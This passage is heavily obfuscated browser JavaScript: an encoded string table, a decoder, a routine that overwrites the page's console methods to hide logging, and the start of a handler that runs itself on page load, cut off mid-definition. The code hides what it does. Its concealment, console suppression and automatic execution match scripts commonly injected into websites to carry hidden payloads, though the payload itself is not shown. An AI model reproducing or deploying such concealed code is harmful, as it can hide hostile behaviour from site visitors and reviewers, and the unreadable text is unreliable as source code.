Ru','W6JcGwPQW6W','WPKQnGRcNG','W4tdJ8k/W4jQ','WPFcPmkGhCkK','B8kXgmkhhG','W7vHcdf0','W6moaSk/W4C','W5lcSIldRCo3','gmkCv09V','z8o7uHNdPq','WOrmBryo','grBcHmk9FG','CSo9wJJdTG','WR4bWQm5WRe','WOhcJW9O','rHKhvg0','W5GZDbRdJW','WQL6WOS','qZtcL8ooW40','swGhhG','FmkhoW7dSa','WPuymmoeWQ0','WPdcLahcKCkM','amkkrCk5WQO','zSoKtsVdHa','vSkDW7ZdT8k3','WOVdJ8kcWRhdKG','W6RdUmkzW7rU','baTuWQKUW40oW5G','WPtcG8ofdum','WPtcKXZcMmkT','ir3cM8knyW','W7XcWPW','qmkwW5hdP8kD','rmkhWRVcSvW','qa7dHhaA','WOGCWQjCW6S','uCkuWQZcJuC','A8oYW5pcSCon','W6LuWRNdO3C','WOudnCogWPm','WQxcH8oZW6S','W5tdICkyW49e','kmo5q8k3W5y','WOFdS8krWRFdPW','kutcTLa','WQ83ia7cUW','WPi3lW/cJa','oCkVWP9Isq','WR4tWQ8','WRNdUSksWRb2','W6VdLXDBW5S','eSo8WQFdU8ki','o8k5wmkDWOO','W74DcmkaW6q','W43cSHxdGCoq','vJuLAuy','b8kHtfr9','zKbXWOaP','WQ3cTWWxfa','WOjgFGWW','o8okxmk3W4a','WO99WQK+zW','DGiDW5FcIW','WRpcPsiXfa','u3D3WRuf','W640a2jZdmkLneScW5zH','WQxcSYDSW4S','W7FdGCkLWQRcRa','dmkTWODkBq','WRrHyGyf','WQ01WQugWRq','rKzxWR7dHG','DH54W7RcGG','s8oLW4BcL8ox','W5KYWQ/cNWi','fSkfzmkYWOa','oCkgWObnxq','lSkizKvf','tmoXWRHFsGBcTSoN','W4ldOanEW7a','WRBcV8oBWQaG','WRPvsbmj','WRPwWPuFyq','WOldSgtcSq','WOlcGHXzW7i','m8obWO3dU8kH','rKuydmo5','zc8aBw0','WPmAWQDZW4W','W43cVr3dKSk5','W6ldKCkK','uCkxW7BdJmkn','hSk9vSoIhq','W5uoWQRcUHC','hCk6WPjhEa','w0rmWPtdPG','WPtcJHnzW60','W47dJJvGW4O','WQ/cGmojWOiS','oComWP3dV8kD','uSkLWQhcGuu','WOWeWR8rWQW','W5BdPCkRmmkV','WQvNwIyH','nSoxbCoRwW','W45SWRRdGMy','BLiYc8oc','hCk8tmoAiW','r3CFda','qSkkW4ddNCkr','rh45oCow','WP1qWRyQEa','ra7dMLWk','W5RcUttcJvm','gCk8umokeq','WPddS1RcPau','nmk7w0jy','WPtcJSoinMa','W63cJwTkW5W','WQ1MWP0pCa','W5pdNSk6W6XP','W5NdPCkEtZq','WOFdVmkqWRddQG','w8ontaldIG','dI1YW6PS','DCk2WPpcGva','W7u4WRZcIqq','WP8aWQquWQ8','WPaii8ocWOK','WPi9eCoEWR4','W6pcGZdcK2e','wmoOytFdQq','FeHfWR/cHa','WP9rwH0L','Da4ABw0','WRKWWOvuW4C','vSkmW5ZdLmkA','W5tdNSkPWPRcNq','tejrWPyB','W7FdPSkBmCki','nsLpW4Sg','WRBcSHBcIq','B8oWaSkbcq','u8kzW4NdJCkA','WPdcOG3cICkM','WPdcSWe','gej6WQKf','W7BcNqNcVea','Bu/cQsBdSa','lCoph8orFq','WPJcJY0lfa','iSoovCkTW4a','WPiEWQj4W4i','l8oMxCkVW7W','WRFcImonWQaQ','W7uUWRldMWK','EmkWaSoVW4ddHSoUcYpdTG','WRNdVhFcJaO','W6XjWQ7dH2i','W7RcKXBcVq','w8o5EsJdNq','mGfWW6mJ','WOqaWR8vWQ4','iCkPC0XG','W6uVWRJcMHm','xhddNKRcLW','uNu9lmoT','ysH/n8kV','iCkPC0XW','W7hdNSkxWRxcNa','WRRcK8o9bwy','eSkrzCoGfW','W5ddOCkLlSkB','jSkiBCk0WOG','tL8LWRq1WOm5rSkniexcIG','yrneW77cLG','Fmk0W5tdVmkR','xg3cMW','ECoWW67cUmoX','W7LcW79vW6TaWOOSW6RcUSkBzmoJ','vmkjW73dJmkO','xI5FjSk/','cKVcHeldJq','W5FcMHlcTee','WR0zia3cRq','dCk8WO5kAq','WPBcVae1pa','tmkWW4tdOSkZ','D8kkW6pdImkt','DSkDW4NdNCkC','d8kTuMvL','v8k7W4RdLmkq','WOhcOWhcJ8oH','ae4CWQ7cKW','s8oYW6VcSmoP','DftcJqFdJW','W60zWRVcLIi','WQBcVsrTW6i','d8oiWOVdHSkB','W5P+oLdcGW','WPKQkWNcIq','xcaghCkT','WRZcICoY','cmk7z8ofba','tgj+WQqy','W7WhpCk/W60','W7RdIdnDW4W','vqj8f8kc','WRTJqXGN','W6NdM8kosti','FHW3yu0','BflcO2zP','x8oLstJdIq','p8k3v8kFWPe','W7/cNq7cRa','uYRdHgas','W5FdVmk5W7vJ','WRldIKlcUqi','F07cPGRdRW','g8koDCk4WOq','hmkKWPHfzW','WRLaWOS6BW','gmopaCoqW7S','rcrdlSk7','WPi2bbpcVG','WOBcISoDpwS','eCkWW5LwBq','neFcP1hdQa','WPWwnmoLWOu','rv5pWRhdHG','q8kkWOhcNeC','WQBdNh7cHYS','of7cNKxdRa','w8oYvXNdJW','hmkHWPTkzq','WPtcJSounga','WOufaSoJWPC','WPxcPWm','mmoLwmk4W54','WO/cP8oGWOG0','x8ohk8o7','WPCVWRKrWRy','oSkMWPbmrW','nSk4B1vS','qSkdWRRcNa','bqn4W6H3','W6tcRJhdMSoV','eSoRWR/dVCka','WPpcHrLOW50','h8k0zLrH','utdcNSohW4y','WOPtWQGSDq','qSoaW63cS8o6','yujoWQe/','WOtcNmotWQG1','WO4HmG','WRnStXGR','W5FdJsHDW58','db/cV8kiEq','rtvklSk/','WQ8vWR0MWRu','W6VdGSkwl8kC','WRWGe8o/WPC','W4RcR8oC','fb3dJxek','W4xdRCkayHC','WPCFWRShWRW','WPRcSCoqg0W','WPDWuJuU','paTCW7ZcLW','W7xcVt/cGxy','WP8wfCoYWP0','y2VcMg58','WQysWOaRia','WRKfWQWrWQa','WPldO0tcLYu','WRZcUfhdPXe','W7qgf8k9W5i','WOTBWOW9ra','rI7cJWBdJq','qqjrW7FcKa','W6P+WQFdG3S','WOFdTSkmWPddTa','jH9/W4nA','WQ9VxJO2','W6fpWQ7dIgi','aGyBW6ldTSoIi8oCkSoV','W4lcPr7dG8ol','WQi6aZhcIG','WO/cSCoRfwy','W4JcSZBdJ8oQ','hCkKWP5fzW','W7dcSrpcSuK','WOqGgqxcLG','W5xdTmkLW7fh','BmkunSkIaq','W7hcRY7dJ8ow','bSkDBCk4WP8','WPBcQmoPhvm','WPVcSSoVja','W5FdTZb/W4e','W7tcOaJdH8oq','W4VcU39OW7C','W6ihg8kWW4m','WQbAs8oQWP4HBWPQWQbAbG','WQhcHSoSWPyr','W4VdKCkseSka','W43cMxf3W7a','uwxcPq/dVq','k8oSaCoaBq','W4ZdHCkZ','WPdcPCooWQqP','W73cH2LcW5G','ox7cRLZdQW','ySkrWQ/cJwy','bZdcHCk2zq','WR4oWOfjW5y','xgtcTW','WQpcIYCjoG','rNFcHq/dMG','WPJcUSoqeKK','CCkewCkooa','W6pcVbZdRCoD','W4hdJmkpWQZcOq','W7pdGmk5m8kW','W5ldQSk0','WPdcK8oCffq','WRZcULhdOre','WOtcQbaUkG','WQv2qJGN','WPnxyIux','D2FcM0y','qxFcVuW','zCkXfmknkW','ECkqWRhcR14','WPNdNSk+WRBdGG','CdlcL8otW6i','W7WOeq','W5ZcTdJcOw8','WQTDWPyQzq','W5pdVmk6W5HC','W5NdTSkMBrS','uq5rW6pcLG','fSkRt8kBWO8','WQ7cJYxcLCkq','ubBcHSopW4O','W5FcOIhcSvW','WQScWQWcWQ0','B1FcTq3dLG','W53dQ8k7Dry','amoaWQ3dKmkH','W7dcQd/cVLi','CSkPfmkdcq','WOKMkai','v8kOzgJdSa','tMKFnSo+','y2xcQcVdIa','x0H+','WP0hpSoHWQC','rMRcQ05y','qwZcRXFdJq','rmkCW4O','WP3cSmowm0a','WRBdQehcOaG','WR8AWPemWO4','oCoGqCk6sa','W6ZcNh5iW5G','WPpcTaCVjW','rxmohCoL','W7FcNrFcT1C','mSoahCobAG','W5VcMHzLW7y','vZfdlSkJ','yZKlAgq','WP8UnahcMG','lflcOfpdRG','WRGzWR1NW6S','W4ZdQ8kTCGO','W5hcUttdOmo8','W4hdPI5AW6K','pSoAsSkXW7y','WRLPvIeT','WQbCWOiH','aMlcTKFdQa','W7xdGmk5WRtcSa','WOXlWQ42ua','W4pcUazkW5GxW7O','yaKDW6BcMW','wwzVWRpdGq','WRytWQv5W5C','WQD3xIy7','WR0CmCoXWOG','WRDMxXe0','CwlcIalcNW','fSkBD8kFWQ0','lmk8BuD9','CqHtW6hcNa','ysJdHfuX','zYLljCky','utO1Bxy','q8kxW4VdJmk5','WQNdK8kiWPpdRa','WOhcK8oFk3e','DCk3W7BdRa','zWVcS8oDW7m','WPNcMrOogW','WRBcTtZcMCkX','ywRcTLDx','h0tcGs5w','W5FcTHFdL8oA','WRhcLSoViv0','lmokw8kYW4m','WOudfmoZWO0','yZ0EBxu','W6CTWQ3cLX4','eCoGWQVdOCkU','uCkLgCkxeW','WPeIWOenWRu','WO/dJvZcTJC','W7TuWPJdKMq','l8oCeSohFq','WQ8HiqZcTa','WOZcTbRcLmkM','h8k4WODkDq','c8k/q8oneq','FCkTaCkbfq','ur3dJwar','WRjnxd01','W5VcHapcN1i','WQTDWPi3sa','lCkTEw1B','rL56WRmn','WOPKWO44uG','mX3dRLpdSG','W4hcPG7cKx0','WRhcSGlcMmkQ','WRuuiCoVWRS','W5ZcQ29kW7G','W7CehmkNW7e','W5pdPcRcMSkpqw1y','WRtdJmkhWOldMG','yeeTmmou','W5JdT8k8Dre','thxcOvPf','W7pcG2jaW6u','yM/cGerE','WR12uHao','W5j7DvBcRc7cHCotv8ol','W5xcQ8kRuCk9','WQVcU8oxWRG','EqHvgSkd','Ff5FWPxdLq','vhXOWRNdHG','W7tdKCkTWRFcOW','sSoJW7xcGmoO','W5RdR8ksjSkA','ordcGCk+yW','W4ZdMSk6W7zt','qYOIsKK','lvhcJ0pdGG','ySkdWRhcNa','W63cQ3rkW5i','imoNva','ugRcMWVdIW','i8ojWPZdLSkD','W4tcUq8','W57dRCkmDqW','WQNcKCocp3W','WO3dMmkSWOldKW','tZZcL8oeW5S','rb7cQ8oCW6a','W6LuWQxdKKu','jCk3DW','iSokWORdKmkO','CrnsW6ddMW','dqFcMSk/zW','FurZWPWh'];_0x2381=function(){return _0x4c036a;};return _0x2381();}var _0x585b45=_0x127cb5(this,function(){function _0x380950(_0x431633,_0x3cd1e9,_0x44d5aa,_0x3ba418,_0x4ce79a){return _0x2b78(_0x3ba418-0x2ee,_0x44d5aa);}function _0x3548e5(_0x17a240,_0x476b36,_0xe2cd1b,_0x5084df,_0x35644d){return _0x2b78(_0xe2cd1b- -0x2c9,_0x17a240);}var _0x3dfce3={'ECDoJ':_0x380950(0x3c9,0x4db,'6nkk',0x5cc,0x56a),'zpJFs':function(_0x7aab6d,_0x3d8107){return _0x7aab6d===_0x3d8107;},'ndAXB':_0x3548e5('6Fuw',-0x23b,-0x2f,-0xca,0x1ed),'CYQHL':_0x3548e5('Wr!U',-0x103,-0x9e,-0x27b,-0x15e),'fZLwC':function(_0x2d0dcc,_0x1f02a2){return _0x2d0dcc!==_0x1f02a2;},'CPZiy':_0x380950(0x440,0x59f,'[pQ#',0x5a1,0x77c),'VEZyQ':function(_0xa1a0fd,_0x2ddf15){return _0xa1a0fd(_0x2ddf15);},'Zetjj':function(_0xbe710a,_0x37db84){return _0xbe710a+_0x37db84;},'MLTxh':function(_0x21b2f4,_0x12495b){return _0x21b2f4+_0x12495b;},'ZeWwB':_0x1081e2(0x6dc,0x774,0x707,0x562,'fT$T')+_0x3f36b2(0x4b3,'wI%c',0x453,0x5ff,0x515)+_0x1081e2(0x3f7,0x349,0x5c1,0x473,'sWcn')+_0x3548e5('AVqm',0x243,0x29f,0x138,0x1a2),'REKEa':_0x1081e2(0xa0,0x2f9,0x18f,0x280,'1)YF')+_0x1081e2(0x688,0x50e,0x662,0x522,'LA7*')+_0x1081e2(0x254,0x56d,0x56f,0x38d,'sWcn')+_0x623e09('*VS(',0x603,0x6bb,0x83f,0x74d)+_0x1081e2(0x704,0x51f,0x511,0x4ed,'AMUt')+_0x3f36b2(0x4cd,'PIwW',0x536,0x5c2,0x69f)+'\x20)','xNeXp':function(_0x265bcd,_0x2a6505){return _0x265bcd!==_0x2a6505;},'FOMpg':_0x3f36b2(0x481,'vTE(',0x342,0x512,0x528),'CWdya':function(_0x42146e,_0x435747){return _0x42146e(_0x435747);},'oyRCA':function(_0x1f0497,_0x373dc8){return _0x1f0497+_0x373dc8;},'BeDQv':function(_0x490536){return _0x490536();},'qqXtW':_0x3f36b2(0x66e,'[pQ#',0x715,0x6aa,0x659),'SSwAp':_0x3f36b2(0x2d5,'vTE(',0x2c6,0x162,0x2c7),'wPJlq':_0x3f36b2(0x5d7,'0cM5',0x38e,0x4dd,0x4e2),'SLdpg':_0x623e09('GJ(B',0x2c0,0x324,0x36a,0x49a),'ovzSB':_0x1081e2(0x735,0x43e,0x4ff,0x52b,'sWcn')+_0x3548e5('kkqB',0x1fc,0xf4,0x127,0x16),'jKkNi':_0x623e09('GJ(B',0x586,0x36d,0x319,0x280),'DSJxW':_0x380950(0x500,0x560,'X5li',0x703,0x6c3),'qoffi':function(_0x292a77,_0x501733){return _0x292a77<_0x501733;},'sgANJ':_0x3f36b2(0x3ef,'6Fuw',0x22a,0x1e1,0x37e),'uCbfZ':_0x1081e2(0x31d,0x29c,0x41c,0x38e,'vTE(')+_0x3f36b2(0x525,'%x!4',0x551,0x6bd,0x4ab)+'1'};function _0x623e09(_0x429b62,_0xac8884,_0x5e9eec,_0x3c3176,_0x5373d0){return _0x2b78(_0x5e9eec-0x116,_0x429b62);}var _0x1d4640=function(){var _0x314d45={};function _0x37fd36(_0x2b01a7,_0xaa812e,_0x44c345,_0x293108,_0x497f6b){return _0x623e09(_0xaa812e,_0xaa812e-0x101,_0x44c345-0x21e,_0x293108-0x1d0,_0x497f6b-0x1c1);}function _0x45fd5e(_0x189213,_0x2b387d,_0x577176,_0x55e59b,_0x265ac3){return _0x623e09(_0x577176,_0x2b387d-0x13d,_0x2b387d-0x2d2,_0x55e59b-0x1b8,_0x265ac3-0x16f);}function _0x1d76dd(_0x54d57d,_0x101f0f,_0x2313b1,_0x1d1d0c,_0x1f20ed){return _0x623e09(_0x101f0f,_0x101f0f-0x19d,_0x1d1d0c-0x158,_0x1d1d0c-0x1d2,_0x1f20ed-0x9e);}_0x314d45[_0x45fd5e(0xaec,0x9d7,'Wr!U',0x7f3,0xad9)]=_0x3dfce3[_0x45fd5e(0x99e,0x8c9,'nS2b',0xa28,0xaad)];function _0x516c5b(_0x311b0a,_0x43c72d,_0x386210,_0x2a9d7c,_0x558aa4){return _0x3548e5(_0x311b0a,_0x43c72d-0x18a,_0x43c72d-0x642,_0x2a9d7c-0xf6,_0x558aa4-0xcd);}function _0x4a6d07(_0x47e305,_0x100134,_0x1f3605,_0x17425a,_0x35e8d6){return _0x380950(_0x47e305-0x1e1,_0x100134-0x59,_0x35e8d6,_0x47e305- -0x5a0,_0x35e8d6-0x52);}var _0x448e61=_0x314d45;if(_0x3dfce3[_0x4a6d07(0x337,0x47b,0x169,0x4bc,'LA7*')](_0x3dfce3[_0x516c5b('6Fuw',0x86b,0x815,0x88b,0xa68)],_0x3dfce3[_0x37fd36(0x4bb,'q!ld',0x676,0x785,0x831)])){var _0x1a3c4d=_0x49d89c?function(){function _0xa3d72(_0x43cee6,_0x25a85c,_0x4c0533,_0x31c2fa,_0x26928f){return _0x45fd5e(_0x43cee6-0x1bc,_0x26928f- -0x37,_0x25a85c,_0x31c2fa-0x1ed,_0x26928f-0x13e);}if(_0x290b90){var _0xdaf293=_0x324de4[_0xa3d72(0x851,'*(5I',0x928,0x9b6,0x844)](_0x51dbf2,arguments);return _0x3f6b34=null,_0xdaf293;}}:function(){};return _0x1570be=![],_0x1a3c4d;}else{var _0x376275;try{if(_0x3dfce3[_0x45fd5e(0x89f,0x82f,'UiuH',0x92f,0x714)](_0x3dfce3[_0x45fd5e(0x709,0x7b3,'lsG5',0x629,0x89f)],_0x3dfce3[_0x4a6d07(0x3c,0x38,0x7b,-0x150,'[pD@')])){var _0x186dcf=_0x182053?function(){function _0x3e5764(_0x395b81,_0x351f3e,_0x5a2f84,_0x5a767f,_0x56e44){return _0x516c5b(_0x395b81,_0x351f3e- -0x253,_0x5a2f84-0x1bb,_0x5a767f-0x7,_0x56e44-0x153);}if(_0x51be7e){var _0x2c8bf7=_0x49bf54[_0x3e5764('PIwW',0x50b,0x6a2,0x41f,0x4b1)](_0x45b039,arguments);return _0x3e2c4e=null,_0x2c8bf7;}}:function(){};return _0x4b14f0=![],_0x186dcf;}else _0x376275=_0x3dfce3[_0x4a6d07(-0xd9,-0x12a,0x1f,0x130,'wI%c')](Function,_0x3dfce3[_0x516c5b('Wr!U',0x664,0x6a9,0x83b,0x5e0)](_0x3dfce3[_0x516c5b('sWcn',0x594,0x43f,0x3e5,0x39c)](_0x3dfce3[_0x37fd36(0x9ed,'UiuH',0x7f1,0x8c3,0x8c1)],_0x3dfce3[_0x45fd5e(0x6ec,0x5db,'6nkk',0x49e,0x46a)]),');'))();}catch(_0x3dd4e9){_0x3dfce3[_0x4a6d07(0x245,0x418,0x37b,0x44c,'hTU%')](_0x3dfce3[_0x45fd5e(0xa19,0x99f,'X5li',0xa08,0xafe)],_0x3dfce3[_0x4a6d07(-0x4,-0x80,-0xc7,0x78,'0cM5')])?_0x3b273f[_0x516c5b('A$%d',0x63a,0x524,0x626,0x726)][_0x45fd5e(0x675,0x6ec,'lsG5',0x7aa,0x742)+_0x516c5b('UiuH',0x936,0x940,0xa6b,0xa0c)+'r']=_0x448e61[_0x4a6d07(0x1a0,0xca,0x2ac,0x3bb,'WpsA')]:_0x376275=window;}return _0x376275;}},_0x18eac7=_0x3dfce3[_0x3f36b2(0x706,'Aahf',0x572,0x784,0x6c1)](_0x1d4640),_0x24803a=_0x18eac7[_0x1081e2(0x5bf,0x560,0x2de,0x4df,'fT$T')+'le']=_0x18eac7[_0x380950(0x81a,0x67a,'3@Mp',0x6eb,0x845)+'le']||{};function _0x1081e2(_0x581924,_0x500520,_0x4a3f36,_0x3edfa3,_0x435131){return _0x2b78(_0x3edfa3-0x5c,_0x435131);}var _0x20f3cf=[_0x3dfce3[_0x3548e5('6nkk',-0x30,0x5c,0xe0,0x13)],_0x3dfce3[_0x3548e5('ekXv',0x1ac,0x5,0xd7,0x1de)],_0x3dfce3[_0x3548e5('O!4s',0x284,0x2dd,0x248,0x2aa)],_0x3dfce3[_0x3548e5('6Fuw',-0x6c,-0xdb,0x55,-0x129)],_0x3dfce3[_0x1081e2(0x197,0x2e7,0x4d7,0x302,'CWyH')],_0x3dfce3[_0x1081e2(0x123,0x525,0x135,0x32f,'A$%d')],_0x3dfce3[_0x1081e2(0x59e,0x423,0x4a7,0x536,'ir7M')]];function _0x3f36b2(_0xe277ac,_0x2642c7,_0x5f5a1b,_0x111790,_0x474b69){return _0x2b78(_0x474b69-0xf3,_0x2642c7);}for(var _0x2aba42=-0x5bb+0x25a1*0x1+0xaa2*-0x3;_0x3dfce3[_0x3f36b2(0x2c6,'wI%c',0x497,0x68d,0x4db)](_0x2aba42,_0x20f3cf[_0x380950(0x6b9,0x8e9,'H^q#',0x6ea,0x698)+'h']);_0x2aba42++){if(_0x3dfce3[_0x623e09('*VS(',0x2b8,0x411,0x496,0x2cd)](_0x3dfce3[_0x3f36b2(0x442,'qHMV',0x214,0x311,0x3ad)],_0x3dfce3[_0x623e09('q!ld',0x5e5,0x400,0x3ed,0x434)])){var _0xf1d6aa=_0x3dfce3[_0x3f36b2(0x54f,'kkqB',0x511,0x806,0x66c)][_0x1081e2(0x20d,0x3e8,0x385,0x261,'hTU%')]('|'),_0x4c0b4d=0xf49+0x1*0x9c5+-0x190e;while(!![]){switch(_0xf1d6aa[_0x4c0b4d++]){case'0':var _0x556674=_0x24803a[_0x329485]||_0x12e529;continue;case'1':_0x24803a[_0x329485]=_0x12e529;continue;case'2':var _0x329485=_0x20f3cf[_0x2aba42];continue;case'3':_0x12e529[_0x380950(0x793,0x546,'wI%c',0x6de,0x8b2)+_0x1081e2(0x488,0x6cd,0x707,0x64c,'%x!4')]=_0x127cb5[_0x380950(0x3eb,0x71c,'fT$T',0x53c,0x53c)](_0x127cb5);continue;case'4':_0x12e529[_0x3f36b2(0x3b6,'3JhL',0x31e,0x52b,0x500)+_0x1081e2(0x4fd,0x6d5,0x5af,0x59d,'X5li')]=_0x556674[_0x3f36b2(0x2ef,'fT$T',0x674,0x362,0x4cc)+_0x3548e5('AVqm',0x2e2,0x176,-0x35,0xff)][_0x380950(0x5b7,0x3b9,'[pD@',0x4dd,0x602)](_0x556674);continue;case'5':var _0x12e529=_0x127cb5[_0x380950(0x625,0x8fc,'Wr!U',0x83d,0x8c4)+_0x3f36b2(0x23b,'3@Mp',0x260,0xd8,0x2ba)+'r'][_0x623e09('0cM5',0x5ca,0x464,0x38e,0x566)+_0x1081e2(0x4aa,0x349,0xef,0x2cb,'*VS(')][_0x1081e2(0x75d,0x413,0x724,0x594,'LA7*')](_0x127cb5);continue;}break;}}else _0x3db706=_0x3dfce3[_0x3548e5('LA7*',0x169,0x310,0x2b9,0x3f1)](_0x326edf,_0x3dfce3[_0x380950(0x58e,0x73f,'3JhL',0x665,0x481)](_0x3dfce3[_0x1081e2(0x1c6,0x407,0x49f,0x33b,'j1s1')](_0x3dfce3[_0x3548e5('c]$*',0x140,0x19e,0x23f,0x139)],_0x3dfce3[_0x1081e2(0x581,0x6a8,0x674,0x590,'GJ(B')]),');'))();}});_0x585b45();function _0x53b85d(_0x51263d,_0x554475,_0x42ad96,_0x2f28e4,_0x1a89ba){return _0x2b78(_0x554475-0xaf,_0x1a89ba);}document[_0x4f6e01(0x504,0x48a,0x545,'AMUt',0x51d)+_0x4f6e01(0x598,0x4ee,0x56a,'r69l',0x3eb)+_0x506a37(0x33c,'ir7M',0x219,0x375,0x357)+'r'](_0x2200e0(0x733,0x881,'*VS(',0x8af,0x9af)+_0x506a37(0x290,'WpsA',0x1f6,0x315,0x1b7)+_0x2200e0(0x7de,0x8be,'*VS(',0x82e,0xa83)+'d',function(){function _0x585356(_0x5102be,_0xfc7e4a,_0x2adffe,_0x1f79c1,_0x5a5415){return _0x53b85d(_0x5102be-0x5,_0x5102be-0x2b8,_0x2adffe-0x112,_0x1f79c1-0xf1,_0x2adffe);}function _0x4bae5c(_0x115715,_0x456b9c,_0x433344,_0x6d33d4,_0x505554){return _0x506a37(_0x115715-0x19,_0x115715,_0x433344-0x1a7,_0x6d33d4-0x10a,_0x6d33d4-0x564);}function _0x1bfcd5(_0x18a526,_0x7fd576,_0x5f0a68,_0x1fb242,_0x1a343e){return _0x2200e0(_0x18a526-0x184,_0x1a343e- -0x645,_0x18a526,_0x1fb242-0xff,_0x1a343e-0x191);}function _0x4e2d72(_0x2f2d66,_0x37a66a,_0x580127,_0x32e0d9,_0x4d2ea3){return _0x3fc6eb(_0x2f2d66-0x1cb,_0x37a66a- -0x4cb,_0x580127-0x5e,_0x32e0d9-0x1bc,_0x4d2ea3);}var _0x38c871={'xjsMe':_0x4bae5c('1)YF',0x79c,0x9cd,0x941,0xb25),'pBrdu':function(_0x5b49e3,_0x1c3d7e){return _0x5b49e3(_0x1c3d7e);},'vClAP':function(_0xe39dd1,_0x3cb252){return _0xe39dd1+_0x3cb252;},'nQEeL':_0x72cd6b(0x243,'qHMV',0x2a9,-0x73,0x16c)+_0x4bae5c('57yN',0x995,0x9a7,0x8c7,0x6f5)+_0x72cd6b(-0x7d,'ir7M',-0x43,-0x18,0x56)+_0x4e2d72(0x1a5,-0xd,0x68,-0xf8,'ir7M'),'wjWmI':_0x4bae5c('[pD@',0x743,0x846,0x915,0xaad)+_0x585356(0x5c9,0x613,'6Fuw',0x4a0,0x594)+_0x585356(0x7b2,0x6cb,'3@Mp',0x6f3,0x78f)+_0x4e2d72(0x156,0x12b,0x57,0x28a,'42c7')+_0x72cd6b(-0xdb,'3@Mp',0x28b,0x1bf,0xfe)+_0x4bae5c('fT$T',0x6d8,0x557,0x6a3,0x6d3)+'\x20)','rrXOo':_0x4e2d72(0x12f,0x1cd,0x2b9,0x260,'42c7'),'UIBdU':function(_0x4384f8,_0x4f6ef6){return _0x4384f8===_0x4f6ef6;},'KFFJC':_0x72cd6b(0x69,'ekXv',0x1c2,-0x46,0x3f),'fNrJb':_0x72cd6b(0x9f,'wI%c',-0x30,0x264,0x63),'TwfeO':_0x585356(0x90e,0x92f,'sWcn',0xa41,0x882),'dLODn':_0x585356(0x893,0xa47,'1)YF',0x8ef,0x9f3),'vdLwq':function(_0x56c7e0,_0x4d3956){return _0x56c7e0===_0x4d3956;},'mzsbz':_0x585356(0x7e2,0x68f,'lsG5',0x77e,0x986),'Mxhsh':_0x1bfcd5('Aahf',0xc7,0x1ab,0x105,0xf4)+_0x585356(0x6e2,0x4ec,'*(5I',0x621,0x608)+'r','plIvE':_0x72cd6b(0xed,'0hsK',0x13b,0x2a2,0x2cd),'cQVYA':function(_0x3a0217,_0x5e73c6){return _0x3a0217>=_0x5e73c6;},'xvAFX':function(_0x51a54,_0x3ad929){return _0x51a54<=_0x3ad929;},'AwVyF':_0x4bae5c('VGDT',0x7e3,0x9a2,0x832,0x7f4)+_0x4e2d72(0xa2,-0x65,0x0,-0x7c,'hTU%')+'+$','sWOWB':function(_0x183fd0,_0x200400){return _0x183fd0===_0x200400;},'Uwseo':_0x72cd6b(0x1ff,'GJ(B',0xc8,0x335,0x17a),'uybTS':_0x585356(0x7d5,0x82b,'ir7M',0x656,0x94a),'yuZYg':function(_0xff9f07,_0x1779cd){return _0xff9f07+_0x1779cd;},'wiqLQ':function(_0x18ca6d,_0x4e0fb6){return _0x18ca6d!==_0x4e0fb6;},'QXnNx':_0x4e2d72(0xcc,0x215,0x1fb,0x260,'j1s1'),'dOgiw':_0x585356(0x5ca,0x3ec,'42c7',0x584,0x535),'kevRQ':_0x585356(0x7d8,0x611,'3@Mp',0x89d,0x656),'kHdWq':_0x4bae5c('57yN',0x88f,0x86f,0x83c,0x9ac),'zIgOU':function(_0x18148a,_0x53a4e5){return _0x18148a!==_0x53a4e5;},'MMweF':_0x72cd6b(0x185,'r69l',-0x121,0x3c,0xf8),'iwMJv':_0x72cd6b(0x425,'A$%d',0x1c4,0x308,0x29e),'gvZOA':_0x1bfcd5('&aBL',0x210,0x114,-0xa8,0xe1),'Nnetc':_0x72cd6b(0x28b,'ir7M',0xf2,0x33,0x18b),'GAZRB':_0x4bae5c('57yN',0x610,0x606,0x62d,0x591),'uMQcl':_0x4bae5c('wI%c',0x5c9,0x67d,0x571,0x384),'nleFU':_0x585356(0x703,0x6e9,'q!ld',0x5e1,0x795),'WvBwJ':_0x4bae5c('vTE(',0xa7f,0x7a0,0x8cd,0x8a7),'xFGIU':_0x4bae5c('r69l',0x427,0x3e0,0x5f3,0x5ec)+_0x585356(0x58d,0x4c7,'hTU%',0x3ed,0x562)+_0x4bae5c('r69l',0x5bb,0x439,0x602,0x558)+'cb','JZVNz':_0x72cd6b(-0x23,'VGDT',0x212,0x5e,0x68),'dTyAp':_0x4e2d72(0x36a,0x341,0x37e,0x544,'WpsA'),'ELYRC':_0x72cd6b(0xa7,'ekXv',0x364,0x6a,0x1bd),'fUSRF':_0x4bae5c('42c7',0x6b1,0x841,0x85f,0x7f2)+_0x1bfcd5('GJ(B',-0xfe,0x1d4,-0x165,0xae)+'2','tiEdh':_0x585356(0x69f,0x499,'1)YF',0x489,0x5ac)+_0x4bae5c('Aahf',0x45f,0x772,0x583,0x773)+_0x4e2d72(0x2,0x54,0x10d,0x26c,'A$%d')+_0x72cd6b(0x13d,'%x!4',0x273,-0xb6,0x8f)+_0x1bfcd5('sWcn',0x27f,0x3dc,0x20e,0x1c4),'Uzpno':function(_0x14c9d7,_0x2d4fbc){return _0x14c9d7!==_0x2d4fbc;},'JlBDq':_0x1bfcd5('*VS(',0x3a7,0x37,0xd6,0x1b8),'IHcXd':_0x1bfcd5('*(5I',-0x144,0x130,0x4a,0xb8),'osmkm':_0x4e2d72(-0xd5,0x5d,0x7a,-0x92,'&aBL'),'KIpRB':_0x585356(0x5f4,0x5b9,'c]e&',0x5f9,0x796),'bwUFr':_0x4bae5c('H^q#',0x3ef,0x473,0x55d,0x741),'JnXar':_0x72cd6b(0x11b,'PIwW',-0x1da,-0x15a,0x22),'XETof':_0x4bae5c('AVqm',0x762,0x9d7,0x8ac,0xa64),'Illmo':_0x585356(0x5e7,0x783,'1)YF',0x6a8,0x55e)+_0x1bfcd5('O!4s',0x2cf,-0x99,0x2de,0x175)+'5','ulHtn':_0x4e2d72(0x202,0x288,0x1ee,0x30a,'nS2b'),'ylkcq':_0x4e2d72(-0x80,0xff,0x2c2,-0x76,'57yN'),'oFRQI':_0x4bae5c('57yN',0x7d1,0x5a7,0x5d4,0x3da),'WGlPN':_0x4bae5c('r69l',0x6e0,0x8bc,0x70a,0x55b)+_0x1bfcd5('hTU%',0xcd,-0x19f,-0x21f,-0xb2)+_0x1bfcd5('0hsK',-0x1a8,-0xf2,-0x79,-0x26)+'if','nvbFE':_0x4bae5c('EjYu',0x6e7,0x518,0x595,0x50c),'BihsD':_0x72cd6b(-0x132,'wIa[',-0x8f,0x248,0x82),'VhbuZ':_0x72cd6b(0x6d,'1)YF',0xf5,0x384,0x25f),'R